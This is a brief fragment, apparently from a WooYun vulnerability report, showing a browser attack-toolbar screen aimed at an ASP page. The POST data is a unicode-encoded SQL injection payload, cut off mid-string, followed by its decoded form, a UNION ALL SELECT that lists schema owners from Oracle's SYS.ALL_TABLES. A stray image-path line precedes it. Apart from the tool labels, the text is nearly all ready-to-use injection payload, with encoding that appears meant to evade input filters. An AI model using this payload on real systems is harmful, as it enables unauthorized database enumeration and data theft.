 Load URL
http://10.21.20.217/1.asp
Split URL
Execute
Enable Post data
Enable Referrer
Post data
Q=%u0031%u0027%u0020%u0055%u004E%u0049%u004F%u004E%u0020%u0041%u004C%u004C%u0020%u0053%u0045%u004C%u0045%u0043%u0054%u0020%u004E%u0055%u004C%u00
4C%u002C%u004E%u0055%u004C%u004C%u002C%u004E%u0055%u004C%u004C%u002C%u004E%u0055%u004C%u004C%u002C%u0043%u0048%u0052%u0028%u0031%u0031%u0033%u0
029%u007C%u007C%u0043%u0048%u0052%u0028%u0031%u0030%u0037%u0029%u007C%u007C%u0043%u0048%u0052%u0028%u0031%u0031%u0032%u0029%u007C%u007C%u0043%u0
048%u0052%u0028%u0031%u0030%u0036%u0029%u007C%u007C%u0043%u0048%u0052%u0028%u0031%u0031%u0033%u0029%u007C%u007C%u004E%u0056%u004C%u0028%u0043%u0
1' UNION ALL SELECT NULL,NULL,NULL,NULL,CHR(113)||CHR(107)||CHR(112)||CHR(106)||CHR(113)||NVL(CAST(OWNER AS
VARCHAR(4000)),CHR(32))||CHR(113)||CHR(112)||CHR(118)||CHR(112)||CHR(113) FROM (SELECT DISTINCT(OWNER) FROM SYS.ALL_TABLES)--
www.wooyun.org